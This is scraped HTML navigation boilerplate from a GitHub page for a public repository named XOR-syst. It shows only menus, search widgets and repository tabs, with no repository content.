<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="499624811" data-scoped-search-url="/XOR-syst/XOR-syst/search" data-owner-scoped-search-url="/users/XOR-syst/search" data-unscoped-search-url="/search" data-turbo="false" action="/XOR-syst/XOR-syst/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="EbpNhi8zR2UZApOOkH8wrom8LA1GQeBk5SgIMyrUOHIce3qPp4kJ0wWySsYPMbLsT+juM6ihTJn4ncaUEGe8IQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> XOR-syst </span> <span>/</span> XOR-syst
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/XOR-syst/XOR-syst/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
